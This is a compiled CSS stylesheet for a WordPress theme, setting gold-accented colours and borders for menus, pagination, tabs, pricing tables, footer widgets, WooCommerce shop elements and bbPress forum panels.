.form-control{color:#e2b55d;}@media (max-width:991px){.menu .navbar-collapse{box-shadow:inset 0 1px 0 rgba(0, 0, 0, .055);}.menu .nav > li > a{border-radius:0;}.menu .open .dropdown-menu{background:rgba(255, 255, 255, 0.88);border-radius:0;box-shadow:none;}.menu .open .dropdown-menu > li > a{border-radius:0;}.menu .open .dropdown-menu > li > a:hover,.menu .open .dropdown-menu > li > a:focus,.menu .open .dropdown-menu > li.active > a{color:#b5975d;}.dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#e2b55d !important;}.menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{color:#b5975d;}.menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.nav-highlight > a{color:#444 !important;}.nav-highlight > a:after{background:transparent;}.nav-highlight > a:hover{color:#444 !important;}.nav-highlight > a:hover:after{background:transparent;}.transparent-header .navbar-collapse{background:rgba(255, 255, 255, .95) !important;}.menu-sidebar{border-top:1px solid rgba(255, 255, 255, .075);}}.pagination > li > a,.pagination > li > span{background:#e2b55d;color:#fff;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-bottom-left-radius:0px;border-top-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{background:#e2b55d;color:#fff;border-bottom-right-radius:0px;border-top-right-radius:0px;}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{background:#dca53a;color:#fff;}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{background:#dca53a;}.pagination > .active > a i,.pagination > .active > a:hover i,.pagination > .active > a:focus i,.pagination > .active > span i,.pagination > .active > span:hover i,.pagination > .active > span:focus i{color:#fff;}.pagination > li:first-child i,.pagination > li:last-child i{color:#fff;}.pagination > .disabled > span,.pagination > .disabled span:hover,.pagination > .disabled > a,.pagination > .disabled a:hover{background:#e2b55d;color:#fff;}.pagination > .disabled > span i,.pagination > .disabled span:hover i,.pagination > .disabled > a i,.pagination > .disabled a:hover i{color:#fff;}.box-inner{background-color:rgba(0, 0, 0, 0.17);}.pager > li > a{background:#e2b55d;color:#fff;}.pager > li > a i{color:#fff;}.pager li > a:hover,.pager li > a:focus{background-color:#dca53a;color:#fff;}.tooltip-inner{background-color:#e2b55d;color:#fff;}.tooltip.in{opacity:1;}.tooltip.top .tooltip-arrow{border-top-color:#e2b55d;}.tooltip.right .tooltip-arrow{border-right-color:#e2b55d;}.tooltip.left .tooltip-arrow{border-left-color:#e2b55d;}.tooltip.bottom .tooltip-arrow{border-bottom-color:#e2b55d;}.jumbotron{background:rgba(0, 0, 0, 0.17);}.progress{border-radius:0px;}.progress .progress-bar{border-radius:0px;}.progress-bar-primary{background:#e2b55d;box-shadow:none;}.progress-bar-primary span{color:#fff;}.progress-bar-primary.progress-striped .progress-bar,.progress-striped .progress-bar-primary{background-color:#e2b55d;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.badge{background:#e2b55d;color:#fff;/* - Tabs - */}.nav-tabs{border-color:rgba(0, 0, 0, 0.17);}.nav-tabs > li > a{border-top-left-radius:0px;border-top-right-radius:0px;}.nav-tabs > li > a:hover{border-color:rgba(0, 0, 0, 0.17) rgba(0, 0, 0, 0.17) #fff;}.nav-tabs > li > a:hover{background:none;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active a:focus{border-top-color:rgba(0, 0, 0, 0.17);border-left-color:rgba(0, 0, 0, 0.17);border-right-color:rgba(0, 0, 0, 0.17);}.tab-content{background:#fff;border-left:1px solid rgba(0, 0, 0, 0.17);border-right:1px solid rgba(0, 0, 0, 0.17);border-bottom:1px solid rgba(0, 0, 0, 0.17);}.tabs-below .nav-tabs{border-top:1px solid rgba(0, 0, 0, 0.17);}.tabs-below .nav-tabs > li > a{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}.tabs-below .nav-tabs > li.active > a,.tabs-below .nav-tabs > li > a:hover{border-bottom-color:rgba(0, 0, 0, 0.17);border-top:0;}.tabs-below .tab-content{border-top:1px solid rgba(0, 0, 0, 0.17);}.nav-pills > li > a .badge{background:#e2b55d;color:#fff;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li > a:hover,.nav-pills > li > a:focus{background:#e2b55d;color:#fff;}.nav-pills > li.active > a .badge,.nav-pills > li.active > a:hover .badge,.nav-pills > li > a:hover .badge,.nav-pills > li > a:focus .badge{background:#fff;color:#e2b55d;}.nav-pills > li.active > a:hover,.nav-pills > li.active > a:hover:hover,.nav-pills > li > a:hover:hover,.nav-pills > li > a:focus:hover{color:#fff;}.panel,.well{background:rgba(0, 0, 0, 0.17);}.panel-primary{border-color:rgba(0, 0, 0, 0.17);}.panel-primary .panel-heading{background:#e2b55d;}.panel-primary .panel-heading a,.panel-primary .panel-heading .panel-title{color:#fff;text-decoration:none;}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#ce9525;background:transparent;}.panel-footer{background:#e6bf73;border-color:#deab47;}.panel .table{box-shadow:0px 0px 0px 1px rgba(0, 0, 0, 0.17) inset;}.panel .table th{background:rgba(0, 0, 0, 0.17);color:#e2b55d;}.portfolio-title{background:#e2b55d;color:#fff;}.portfolio-nav svg{stroke:#000;}.social-icons li a{background-color:#e2b55d;}.social-icons li a i{color:#fff;}.social-icons li a:not([data-iconcolor]):hover{background-color:rgba(226, 181, 93, .8);}.social-simple li a i{color:#000;}.post-share .social-simple li a i{color:#959494;}.social-simple li a:not([data-iconcolor]):hover i{color:#e2b55d;}.divider-border-inner{background-color:#e2b55d;}#infscr-loading{background:#e2b55d;color:#fff;}.scroll-to i{color:#e2b55d;}.scroll-to:hover i{color:#bd9a55;}.map-marker-label{background:#fff;color:#000;}.features-list-icon{background:rgba(0, 0, 0, 0.17);}.ui-datepicker{background:#fff;border:1px solid #e2b55d;border-radius:0px;}.ui-datepicker-header{background-color:rgba(255, 255, 255, 0.87);color:#3c3c3c;}.ui-datepicker-today{background-color:#e2b55d;}.ui-datepicker-today a,.ui-datepicker-today a:hover{color:#fff;}.ui-datepicker-calendar thead{border-bottom:1px solid rgba(255, 255, 255, 0.87);}.date-wrapper:after{color:#3c3c3c;}.pace-overlay{background:#fff;}.pace-dot .pace-progress-inner{background:#e2b55d;}.pace-minimal .pace .pace-progress{background:#e2b55d;}.pace-counter .pace .pace-progress:after{color:#e2b55d;}.pricing-head,.pricing-body{background:#fff;}.pricing-price{background:#e2b55d;color:#fff;}.pricing-list li{border-color:rgba(0, 0, 0, 0.17);}.pricing-item-list li h3{border-bottom-color:rgba(0, 0, 0, 0.17);}.pricing-item-list li strong{background-color:#e2b55d;color:#fff;}.pricing-item-list li.featured:before{border-color:#e2b55d;}.col-border-top{border-top-color:rgba(0, 0, 0, 0.17);}.col-border-right{border-right-color:rgba(0, 0, 0, 0.17);}.col-border-bottom{border-bottom-color:rgba(0, 0, 0, 0.17);}.col-border-left{border-left-color:rgba(0, 0, 0, 0.17);}.tag-list span{background:#e2b55d;color:#fff;}.bullet-nav li a{background-color:rgba(255, 255, 255, 0.9);box-shadow:0px 0px 0px 3px rgba(226, 181, 93, 0.5);}.bullet-nav li a.active{background-color:rgba(226, 181, 93, 0.9);box-shadow:0px 0px 0px 4px rgba(255, 255, 255, 0.4);}.mejs-audio{background-color:#e2b55d;color:#fff;}.mejs-container .mejs-controls .mejs-time span{color:#fff;}.mejs-controls .mejs-button button:hover{background-color:transparent;}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff;}.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;}.post:after{background:rgba(0, 0, 0, 0.17);}.post-more-link i{color:#e2b55d;}.media-inner:after{background:rgba(0, 0, 0, 0.17);}.post .author-info{border-color:rgba(0, 0, 0, 0.17);}.post-list > div{border-color:rgba(0, 0, 0, 0.17);}.breadcrumb-blog a,.breadcrumb-blog .active{color:#000;}.breadcrumb-blog a:hover{opacity:0.8;}.breadcrumb-blog > li + li:before{color:#000;}.container-author{background:rgba(0, 0, 0, 0.17);}.gform_wrapper .gsection{border-color:rgba(0, 0, 0, 0.17);}.gf_progressbar{background:rgba(0, 0, 0, 0.17);}.gf_progressbar_percentage{background:#e2b55d;color:#fff;}.sidebar-widget .post-icon{background:rgba(0, 0, 0, 0.17);}.widget_recent_entries li,.widget_recent_comments li,.widget_archive li,.widget_categories li,.widget_meta li,.widget_pages li,.widget_twitter li,.widget_nav_menu li,.widget_rss li,.widget_recent_entries .sub-menu,.widget_recent_comments .sub-menu,.widget_archive .sub-menu,.widget_categories .sub-menu,.widget_meta .sub-menu,.widget_pages .sub-menu,.widget_twitter .sub-menu,.widget_nav_menu .sub-menu,.widget_rss .sub-menu{border-color:rgba(0, 0, 0, 0.17);}.widget_recent_entries small,.widget_recent_comments small,.widget_archive small,.widget_categories small,.widget_meta small,.widget_pages small,.widget_twitter small,.widget_nav_menu small,.widget_rss small{color:#000;}.widget_tag_cloud ul a{box-shadow:0px 0px 0px 1px rgba(0, 0, 0, 0.17);color:#000;}.widget_tag_cloud ul a:hover{box-shadow:0px 0px 0px 1px #e2b55d;color:#e2b55d;}.widget_calendar tbody a{background:#e2b55d;color:#fff;}.widget_calendar tbody a:hover{background:#dda73f;color:#fff;}.widget_calendar tfoot{background:rgba(0, 0, 0, 0.17);}.widget_nav_menu .sub-menu li:before{color:rgba(0, 0, 0, 0.17);}.widget_oxy_twitter li:before{color:#e2b55d;}.top-search form{background-color:rgba(255, 255, 255, 0.87);}.top-search input{background:none;color:#e2b55d;}.top-search input:focus{box-shadow:none;}.top-search input:-moz-placeholder{color:#e2b55d;}.top-search input::-moz-placeholder{color:#e2b55d;}.top-search input:-ms-input-placeholder{color:#e2b55d;}.top-search input::-webkit-input-placeholder{color:#e2b55d;}.top-bar .top-search form{background-color:#272e31;}.top-bar .top-search input{background:none;color:#fff;}.top-bar .top-search input:focus{box-shadow:none;}.top-bar .top-search input:-moz-placeholder{color:#fff;}.top-bar .top-search input::-moz-placeholder{color:#fff;}.top-bar .top-search input:-ms-input-placeholder{color:#fff;}.top-bar .top-search input::-webkit-input-placeholder{color:#fff;}.logo-sidebar .top-search form{background-color:#303c40;}.logo-sidebar .top-search input{background:none;color:#fff;}.logo-sidebar .top-search input:focus{box-shadow:none;}.logo-sidebar .top-search input:-moz-placeholder{color:#fff;}.logo-sidebar .top-search input::-moz-placeholder{color:#fff;}.logo-sidebar .top-search input:-ms-input-placeholder{color:#fff;}.logo-sidebar .top-search input::-webkit-input-placeholder{color:#fff;}.top-bar{background:#272e31;color:#fff;}.top-bar a{color:#fff;}.top-bar a:hover{color:#fff;}.top-bar i,.top-bar li i,.top-bar li a i{color:#fff;}.top-bar .sidebar-widget{border-color:rgba(255, 255, 255, .1);}.top-bar .widget_wpml_language_selector li:before{background:rgba(255, 255, 255, .1);}.top-bar .widget_recent_entries li,.top-bar .widget_recent_comments li,.top-bar .widget_archive li,.top-bar .widget_categories li,.top-bar .widget_meta li,.top-bar .widget_pages li,.top-bar .widget_twitter li,.top-bar .widget_nav_menu li,.top-bar .widget_rss li{border-color:rgba(255, 255, 255, .1);}.top-bar .search-trigger:before{border-color:#fff;color:#fff;}.top-bar .search-trigger:after{background:#fff;}.section-upper-footer{border-top:1px solid rgba(0, 0, 0, 0.17);}#footer{background-color:#49453b;color:rgba(255, 255, 255, .6);}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer strong{color:#fff;}#footer a{color:#fff;}#footer a:hover{color:#fff;}#footer i{color:inherit;}#footer small{color:rgba(255, 255, 255, .6);}#footer .widget_recent_entries small,#footer .widget_recent_comments small,#footer .widget_archive small,#footer .widget_categories small,#footer .widget_meta small,#footer .widget_pages small,#footer .widget_twitter small,#footer .widget_nav_menu small,#footer .widget_rss small{color:rgba(255, 255, 255, .6);}#footer .widget_recent_entries li,#footer .widget_recent_comments li,#footer .widget_archive li,#footer .widget_categories li,#footer .widget_meta li,#footer .widget_pages li,#footer .widget_twitter li,#footer .widget_nav_menu li,#footer .widget_rss li,#footer .widget_recent_entries .sub-menu,#footer .widget_recent_comments .sub-menu,#footer .widget_archive .sub-menu,#footer .widget_categories .sub-menu,#footer .widget_meta .sub-menu,#footer .widget_pages .sub-menu,#footer .widget_twitter .sub-menu,#footer .widget_nav_menu .sub-menu,#footer .widget_rss .sub-menu{border-color:rgba(255, 255, 255, .1);}#footer .widget_tag_cloud ul a{box-shadow:0px 0px 0px 1px rgba(255, 255, 255, .6);color:rgba(255, 255, 255, .6);}#footer .widget_tag_cloud ul a:hover{box-shadow:0px 0px 0px 1px #fff;color:#fff;}#footer .widget_calendar tbody a{background:#fff;color:#49453b;}#footer .widget_calendar tbody a:hover{background:#ededed;color:#49453b;}#footer .widget_calendar tfoot{background:rgba(255, 255, 255, .1);}#footer .widget_nav_menu .sub-menu li:before{color:rgba(255, 255, 255, .1);}#footer .widget_oxy_twitter li:before{color:#fff;}#footer .star-rating{color:rgba(255, 255, 255, .6);}.subfooter{background-color:#000;color:rgba(255, 255, 255, .6);}.subfooter h1,.subfooter h2,.subfooter h3,.subfooter h4,.subfooter h5,.subfooter h6,.subfooter strong{color:#fff;}.subfooter a{color:#fff;}.subfooter a:hover{color:#fff;}.subfooter i{color:inherit;}.subfooter small{color:rgba(255, 255, 255, .6);}.subfooter .widget_recent_entries small,.subfooter .widget_recent_comments small,.subfooter .widget_archive small,.subfooter .widget_categories small,.subfooter .widget_meta small,.subfooter .widget_pages small,.subfooter .widget_twitter small,.subfooter .widget_nav_menu small,.subfooter .widget_rss small{color:rgba(255, 255, 255, .6);}.subfooter .widget_recent_entries li,.subfooter .widget_recent_comments li,.subfooter .widget_archive li,.subfooter .widget_categories li,.subfooter .widget_meta li,.subfooter .widget_pages li,.subfooter .widget_twitter li,.subfooter .widget_nav_menu li,.subfooter .widget_rss li,.subfooter .widget_recent_entries .sub-menu,.subfooter .widget_recent_comments .sub-menu,.subfooter .widget_archive .sub-menu,.subfooter .widget_categories .sub-menu,.subfooter .widget_meta .sub-menu,.subfooter .widget_pages .sub-menu,.subfooter .widget_twitter .sub-menu,.subfooter .widget_nav_menu .sub-menu,.subfooter .widget_rss .sub-menu{border-color:rgba(255, 255, 255, .1);}.subfooter .widget_tag_cloud ul a{box-shadow:0px 0px 0px 1px rgba(255, 255, 255, .6);color:rgba(255, 255, 255, .6);}.subfooter .widget_tag_cloud ul a:hover{box-shadow:0px 0px 0px 1px #fff;color:#fff;}.subfooter .widget_calendar tbody a{background:#fff;color:#000;}.subfooter .widget_calendar tbody a:hover{background:#ededed;color:#000;}.subfooter .widget_calendar tfoot{background:rgba(255, 255, 255, .1);}.subfooter .widget_nav_menu .sub-menu li:before{color:rgba(255, 255, 255, .1);}.subfooter .widget_oxy_twitter li:before{color:#fff;}.subfooter .star-rating{color:rgba(255, 255, 255, .6);}.product-title a{color:#e2b55d;}.product-title a:hover{color:#e2b55d;}.add-to-cart-button i{color:#000;}.add-to-cart-button.loading:before{color:#000;}.add-to-cart-button.added i{color:#e2b55d;}.add-to-cart-button.added:before{color:#e2b55d;}.product-image-overlay{color:#fff;background-color:rgba(0, 0, 0, 0.8);}.product-image-overlay h4,.product-image-overlay .star-rating{color:#fff;}.product-categories{text-transform:none;}.button{background:#e2b55d;color:#fff;}.button:hover{background:rgba(226, 181, 93, .9);color:#fff;}.section-commerce .breadcrumb{background:none;color:#000;}.section-commerce .breadcrumb a{color:#e2b55d;}.section-commerce .breadcrumb > li + li:before{color:#e2b55d;}.onsale{background:#e2b55d;color:#fff;}.price{color:#e2b55d;}.page-numbers a,.page-numbers span{color:#fff;}.page-numbers li{background:#e2b55d;}.page-numbers .current,.page-numbers li a:hover{background:#deab47;color:#f2f2f2;}#reviews input[type="submit"]{background:#e2b55d;color:#fff;}.product-category h3{background:rgba(0, 0, 0, 0.8);color:#fff;}.product-category h3 small{color:#fff;}.description p{font-size:21px;font-weight:300;line-height:1.75em;}.product-nav a i{box-shadow:0px 0px 0px 1px #e2b55d;background:rgba(255, 255, 255, 0.87);color:#3c3c3c;}.product-nav a:hover i{box-shadow:0px 0px 0px 1px #e2b55d;color:#e2b55d;}.quantity input{box-shadow:0px 0px 0px 1px #e2b55d inset;background:rgba(255, 255, 255, 0.87);color:#3c3c3c;}.quantity input:hover{box-shadow:0px 0px 0px 1px #e2b55d inset;color:#e2b55d;}.quantity input[type="number"]{box-shadow:0px 1px 0px #e2b55d inset, 0px -1px 0px #e2b55d inset;}.entry-summary ul.social-icons li a{background:transparent;border:1px solid #e2b55d;}.entry-summary ul.social-icons li a i{color:#3c3c3c;}.entry-summary ul.social-icons li a:hover{background:transparent;border:1px solid #e2b55d;}.entry-summary ul.social-icons li a:hover i{color:#e2b55d;}.product-images figcaption{box-shadow:none;background:rgba(0, 0, 0, 0.8);}.product-images figcaption h4 a{color:#fff;}.order_details{background:rgba(0, 0, 0, 0.17);}.order_details li{border-color:rgba(26, 26, 26, 0.17);}.product-mini{color:#e2b55d;}.product-mini a{color:#444;}.mini-cart-count{background-color:#e2b55d;color:#fff;}.mini-cart-overview ul li{border-bottom-color:rgba(0, 0, 0, .055);}.product-details-heading{color:#444;}.mini-cart-overview .buttons a:first-child{box-shadow:0px 0px 0px 1px #e2b55d inset;color:#e2b55d;}.mini-cart-overview .buttons a:last-child{background:#e2b55d;color:#fff;}.woocommerce-invalid input,input.woocommerce-invalid,.woocommerce-invalid textarea,textarea.woocommerce-invalid{border-color:#e85543;}.shipping_calculator{font-family:Playfair Display;font-weight:700;}.chosen-single,.chosen-drop{background:rgba(255, 255, 255, 0.87) !important;border-radius:0px !important;border-color:#e2b55d !important;color:#3c3c3c !important;}.product-remove i{color:#e2b55d;}.widget_product_tag_cloud a{border-radius:0px;box-shadow:0px 0px 0px 1px rgba(0, 0, 0, 0.17);color:#000;}.widget_product_tag_cloud a:hover{box-shadow:0px 0px 0px 1px #e2b55d;color:#e2b55d;}.product_list_widget li,.widget_product_categories li,.widget_product_categories .children,.widget_layered_nav li{border-color:rgba(0, 0, 0, 0.17);}.product_list_widget li a,.widget_product_categories li a,.widget_product_categories .children a,.widget_layered_nav li a{font-family:Playfair Display;color:#e2b55d;font-weight:700;text-transform:none;}.product_list_widget li a:hover,.widget_product_categories li a:hover,.widget_product_categories .children a:hover,.widget_layered_nav li a:hover{color:#e2b55d;}.star-rating{color:#e2b55d;}.widget_price_filter .ui-slider .ui-slider-range{background:rgba(0, 0, 0, 0.17);}.widget_price_filter .ui-slider .ui-slider-handle{background:#e2b55d;}.widget_product_search form:after{color:#fff;}#footer .widget_product_tag_cloud a{box-shadow:0px 0px 0px 1px rgba(255, 255, 255, .6);color:rgba(255, 255, 255, .6);}#footer .widget_product_tag_cloud a:hover{box-shadow:0px 0px 0px 1px #fff;color:#fff;}#footer .product_list_widget li,#footer .widget_product_categories li,#footer .widget_product_categories .children,#footer .widget_layered_nav li{border-color:rgba(255, 255, 255, .1);}#footer .product_list_widget li a,#footer .widget_product_categories li a,#footer .widget_product_categories .children a,#footer .widget_layered_nav li a{color:#fff;}#footer .product_list_widget li a:hover,#footer .widget_product_categories li a:hover,#footer .widget_product_categories .children a:hover,#footer .widget_layered_nav li a:hover{color:#fff;}#footer .star-rating{color:rgba(255, 255, 255, .6);}#footer .widget_price_filter .ui-slider .ui-slider-range{background:rgba(255, 255, 255, .1);}#footer .widget_price_filter .ui-slider .ui-slider-handle{background:rgba(255, 255, 255, .6);}#footer .widget_product_search form:after{color:#49453b;}.bbp-forums-list li{border-left-color:#e2b55d;}.bbp-topic-freshness-author:after{background:#e2b55d;}.bbp-topic-permalink i{color:#e2b55d;}.panel-bbpress{background:#fff;}.panel-bbpress .panel-heading{border-color:#e2b55d;}.panel-bbpress .panel-body{border-color:rgba(0, 0, 0, 0.17);}.panel-bbpress .panel-warning{color:#e2b55d;border-color:rgba(0, 0, 0, 0.17);}.panel-bbpress .bbp-template-notice{border-color:rgba(0, 0, 0, 0.17);}.panel-bbpress .panel-footer{background:rgba(0, 0, 0, 0.17);border-color:rgba(0, 0, 0, 0.17);}.label-bbpress{background:transparent;color:#e2b55d;}.bbp-reply-content{border-color:rgba(0, 0, 0, 0.17);}.bbp-reply-content .media-heading{background:rgba(13, 13, 13, 0.17);border-color:rgba(0, 0, 0, 0.17);}.bbp_author_details img{background:#fff;box-shadow:0px 0px 0px 4px rgba(0, 0, 0, 0.17);}.bbp_author_details:after{background:rgba(0, 0, 0, 0.17);}.bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #e2b55d;}.bbpress-header .breadcrumb a,.bbpress-header .breadcrumb .active{color:#000;}.bbpress-header .breadcrumb a:hover{color:rgba(0, 0, 0, .8);}.bbp-topic-tags a{background:#e2b55d;color:#fff;}.bbp-topic-tags a:hover{background:rgba(226, 181, 93, .9);}.bbp-logged-in{background:rgba(0, 0, 0, 0.17);}.bbp-logged-in .button,.bbp-logged-in .button:hover{color:#fff;}.post-count{background:#e2b55d;color:#fff;}.text-light{color:#fff;}.text-light i{color:#fff;}h1.text-light,h2.text-light,h3.text-light,h4.text-light,h5.text-light,h6.text-light,.text-light h1,.text-light h2,.text-light h3,.text-light h4,.text-light h5,.text-light h6{color:rgba(255, 255, 255, 0.84);}.text-light a,a.text-light{color:#fff;}.text-light a:hover,a.text-light:hover{color:rgba(255, 255, 255, 0.74);}.text-light blockquote,blockquote.text-light{color:#fff;}.text-light blockquote small,blockquote.text-light small,.text-light blockquote footer,blockquote.text-light footer,.text-light blockquote cite,blockquote.text-light cite{color:rgba(255, 255, 255, 0.84);}.text-light blockquote:before,blockquote.text-light:before{color:rgba(255, 255, 255, 0.7);}.text-light.btn-link,.text-light .btn-link{box-shadow:0px 0px 0px 1px #fff inset !important;}.text-light.btn-link i,.text-light .btn-link i{color:#fff;}.text-light.btn-link:hover,.text-light .btn-link:hover{box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.9) inset !important;background:none;}.text-light.btn-primary,.text-light .btn-primary{background:#fff !important;color:#000 !important;}.text-light.btn-primary:hover,.text-light .btn-primary:hover{background:rgba(255, 255, 255, 0.9) !important;}.text-light small,.text-light .small{color:#fff;}.text-light.btn-primary:hover,.text-light .btn-primary:hover{opacity:1;}.text-light .breadcrumb-blog a,.text-light .breadcrumb-blog .active{color:#fff;}.text-light .breadcrumb-blog > li + li:before{color:#fff;}.text-light.social-icons li a{background:#fff !important;}.text-light.social-icons li a i{color:#000 !important;}.text-light.social-simple li a{background:none !important;}.text-light.social-simple li a i{color:#fff !important;}.text-light .portfolio-nav svg{stroke:#fff;}.text-light.scroll-to,.text-light .scroll-to{/* This is a compiled file, you should be editing the file in the templates directory */}.text-light.scroll-to i,.text-light .scroll-to i{color:#fff;}.text-light.scroll-to:hover,.text-light .scroll-to:hover{opacity:0.9;}